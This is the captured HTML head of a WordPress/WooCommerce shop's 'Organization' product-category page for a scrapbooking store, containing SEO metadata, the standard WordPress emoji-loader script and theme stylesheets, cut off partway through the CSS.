

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.scrapbookstation.com/product-category/organization/
body_size: 42473
content:
	<!DOCTYPE html>
	<html class=""  dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://www.scrapbookstation.com/xmlrpc.php" />
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Organization - Scrapbook Super Station</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO Pro 4.9.0 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.scrapbookstation.com/product-category/organization/" />
	<link rel="next" href="https://www.scrapbookstation.com/product-category/organization/page/2/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.0" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Scrapbook Super Station - Where Creativity Meets Memories" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Organization - Scrapbook Super Station" />
		<meta property="og:url" content="https://www.scrapbookstation.com/product-category/organization/" />
		<meta property="article:publisher" content="https://www.facebook.com/scrapbooksuperstation" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@ScrapSuperStat" />
		<meta name="twitter:title" content="Organization - Scrapbook Super Station" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.scrapbookstation.com\/product-category\/organization\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.scrapbookstation.com#listItem","position":1,"name":"Home","item":"https:\/\/www.scrapbookstation.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.scrapbookstation.com\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/www.scrapbookstation.com\/shop\/#listItem","position":2,"name":"Shop","item":"https:\/\/www.scrapbookstation.com\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.scrapbookstation.com\/product-category\/organization\/#listItem","name":"Organization"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.scrapbookstation.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.scrapbookstation.com\/product-category\/organization\/#listItem","position":3,"name":"Organization","previousItem":{"@type":"ListItem","@id":"https:\/\/www.scrapbookstation.com\/shop\/#listItem","name":"Shop"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.scrapbookstation.com\/product-category\/organization\/#collectionpage","url":"https:\/\/www.scrapbookstation.com\/product-category\/organization\/","name":"Organization - Scrapbook Super Station","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.scrapbookstation.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.scrapbookstation.com\/product-category\/organization\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.scrapbookstation.com\/#organization","name":"Scrapbook Super Station","description":"Where Creativity Meets Memories","url":"https:\/\/www.scrapbookstation.com\/","telephone":"+17242874311","logo":{"@type":"ImageObject","url":"https:\/\/www.scrapbookstation.com\/wp-content\/uploads\/2023\/09\/new-logo-color-1@3x-1.png","@id":"https:\/\/www.scrapbookstation.com\/product-category\/organization\/#organizationLogo","width":434,"height":321},"image":{"@id":"https:\/\/www.scrapbookstation.com\/product-category\/organization\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/scrapbooksuperstation","https:\/\/twitter.com\/ScrapSuperStat","https:\/\/www.instagram.com\/scrapsuperstat\/"]},{"@type":"WebSite","@id":"https:\/\/www.scrapbookstation.com\/#website","url":"https:\/\/www.scrapbookstation.com\/","name":"Scrapbook Super Station","description":"Where Creativity Meets Memories","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.scrapbookstation.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//player.vimeo.com' />
<link rel="alternate" type="application/rss+xml" title="Scrapbook Super Station &raquo; Feed" href="https://www.scrapbookstation.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Scrapbook Super Station &raquo; Comments Feed" href="https://www.scrapbookstation.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Scrapbook Super Station &raquo; iCal Feed" href="https://www.scrapbookstation.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Scrapbook Super Station &raquo; Organization Category Feed" href="https://www.scrapbookstation.com/product-category/organization/feed/" />
		<link rel="shortcut icon" href="//www.scrapbookstation.com/wp-content/themes/porto/images/logo/favicon.png" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//www.scrapbookstation.com/wp-content/themes/porto/images/logo/apple-touch-icon.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//www.scrapbookstation.com/wp-content/themes/porto/images/logo/apple-touch-icon_120x120.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//www.scrapbookstation.com/wp-content/themes/porto/images/logo/apple-touch-icon_76x76.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//www.scrapbookstation.com/wp-content/themes/porto/images/logo/apple-touch-icon_152x152.png" />
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/www.scrapbookstation.com\/wp-includes\/js\/wp-emoji.js?ver=6.8.3","twemoji":"https:\/\/www.scrapbookstation.com\/wp-includes\/js\/twemoji.js?ver=6.8.3"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This is used to determine if the browser is rendering an emoji with multiple data points
	 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
	 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
	 * does not support the emoji correctly.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Checks if the center point of a single emoji is empty.
	 *
	 * This is used to determine if the browser is rendering an emoji with a single data point
	 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
	 * rendered emoji will have a non-zero value at the center point.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.8.2
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} emoji Emoji to test.
	 *
	 * @return {boolean} True if the center point is empty.
	 */
	function emojiRendersEmptyCenterPoint( context, emoji ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( emoji, 0, 0 );

		// Test if the center point (16, 16) is empty (0,0,0,0).
		var centerPoint = context.getImageData(16, 16, 1, 1);
		for ( var i = 0; i < centerPoint.data.length; i++ ) {
			if ( centerPoint.data[ i ] !== 0 ) {
				// Stop checking the moment it's known not to be empty.
				return false;
			}
		}

		return true;
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([C] + [Q]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
					'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Does Emoji 16.0 cause the browser to go splat?
				 *
				 * To test for Emoji 16.0 support, try to render a new emoji: Splatter.
				 *
				 * The splatter emoji is a single code point emoji. Testing for browser support
				 * required testing the center point of the emoji to see if it is empty.
				 *
				 * 0xD83E 0xDEDF (\uD83E\uDEDF) == 🫟 Splatter.
				 *
				 * When updating this test, please ensure that the emoji is either a single code point
				 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
				 * joiner vs a zero-width space.
				 */
				var notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\uDEDF' );
				return ! notSupported;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString(),
						emojiRendersEmptyCenterPoint.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );
</script>

<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://www.scrapbookstation.com/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-mini-calendar-block.css?ver=7.7.10' media='all' />
<link rel='stylesheet' id='vimeo-for-wordpress-public-css' href='https://www.scrapbookstation.com/wp-content/plugins/vimeo/build/style-index.css?ver=1.2.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.scrapbookstation.com/wp-includes/css/dist/block-library/style.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .wp-block-audio :where(figcaption){
  color:#ffffffa6;
}

.wp-block-audio{
  margin:0 0 1em;
}

.wp-block-code{
  border:1px solid #ccc;
  border-radius:4px;
  font-family:Menlo,Consolas,monaco,monospace;
  padding:.8em 1em;
}

.wp-block-embed :where(figcaption){
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .wp-block-embed :where(figcaption){
  color:#ffffffa6;
}

.wp-block-embed{
  margin:0 0 1em;
}

.blocks-gallery-caption{
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .blocks-gallery-caption{
  color:#ffffffa6;
}

:root :where(.wp-block-image figcaption){
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme :root :where(.wp-block-image figcaption){
  color:#ffffffa6;
}

.wp-block-image{
  margin:0 0 1em;
}

.wp-block-pullquote{
  border-bottom:4px solid;
  border-top:4px solid;
  color:currentColor;
  margin-bottom:1.75em;
}
.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{
  color:currentColor;
  font-size:.8125em;
  font-style:normal;
  text-transform:uppercase;
}

.wp-block-quote{
  border-left:.25em solid;
  margin:0 0 1.75em;
  padding-left:1em;
}
.wp-block-quote cite,.wp-block-quote footer{
  color:currentColor;
  font-size:.8125em;
  font-style:normal;
  position:relative;
}
.wp-block-quote:where(.has-text-align-right){
  border-left:none;
  border-right:.25em solid;
  padding-left:0;
  padding-right:1em;
}
.wp-block-quote:where(.has-text-align-center){
  border:none;
  padding-left:0;
}
.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){
  border:none;
}

.wp-block-search .wp-block-search__label{
  font-weight:700;
}

.wp-block-search__button{
  border:1px solid #ccc;
  padding:.375em .625em;
}

:where(.wp-block-group.has-background){
  padding:1.25em 2.375em;
}

.wp-block-separator.has-css-opacity{
  opacity:.4;
}

.wp-block-separator{
  border:none;
  border-bottom:2px solid;
  margin-left:auto;
  margin-right:auto;
}
.wp-block-separator.has-alpha-channel-opacity{
  opacity:1;
}
.wp-block-separator:not(.is-style-wide):not(.is-style-dots){
  width:100px;
}
.wp-block-separator.has-background:not(.is-style-dots){
  border-bottom:none;
  height:1px;
}
.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){
  height:2px;
}

.wp-block-table{
  margin:0 0 1em;
}
.wp-block-table td,.wp-block-table th{
  word-break:normal;
}
.wp-block-table :where(figcaption){
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .wp-block-table :where(figcaption){
  color:#ffffffa6;
}

.wp-block-video :where(figcaption){
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .wp-block-video :where(figcaption){
  color:#ffffffa6;
}

.wp-block-video{
  margin:0 0 1em;
}

:root :where(.wp-block-template-part.has-background){
  margin-bottom:0;
  margin-top:0;
  padding:1.25em 2.375em;
}
</style>
<style id='classic-theme-styles-inline-css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.scrapbookstation.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.0' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/recipe/global.scss-css' href='https://www.scrapbookstation.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/recipe/global.67a3275f.css?ver=4.9.0' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/product/global.scss-css' href='https://www.scrapbookstation.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/product/global.61066cfb.css?ver=4.9.0' media='all' />
<style id='safe-svg-svg-icon-style-inline-css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.scrapbookstation.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.scrapbookstation.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.10.1' media='all' />
<style id='yith-wcwl-main-inline-css'>
 :root { --add-to-wishlist-icon-color: #222529; --added-to-wishlist-icon-color: #e27c7c; --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --add-to-wishlist-icon-color: #222529; --added-to-wishlist-icon-color: #e27c7c; --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 